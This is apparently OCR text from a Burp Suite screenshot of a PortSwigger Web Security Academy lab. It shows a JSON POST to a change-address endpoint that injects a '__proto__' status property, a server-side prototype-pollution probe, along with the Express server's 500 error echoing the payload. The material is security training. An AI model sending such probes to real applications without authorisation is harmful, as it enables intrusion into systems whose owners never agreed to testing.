 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a92003f0453195a849e50a6006f0047.web-security-academy.net
3 Cookie: session=QzST4s7xA94kE4wQWjDXtOauJNCpmKVb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 194
10 Origin: https://0a92003f0453195a849e50a6006f0047.web-security-academy.net
11 Referer: https://0a92003f0453195a849e50a6006f0047.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP",
"country":"UK","sessionId":"QzST4s7xA94kE4wQWjDXtOauJNCpmKVb,"__proto__":{"status":405}}
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"13b-eJNhJj+JOdI03lcQ2wqpNA8FXyk"
5 Date: Mon, 01 Sep 2025 06:30:31 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 315
9
10 {
"error":{
"expose":true,
"statusCode":405,
"status":405,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One Wiener Way\",\"city\":\"Wienerville\"
,\"postcode\":\"BU1 1RP\",\"country\":\"UK\",\"sessionId\":\"QzST4s7xA94kE4wQWjDXtOauJNCpmKVb,\"_
_proto__\":{\"status\":405}}",
"type":"entity.parse.failed"
}
}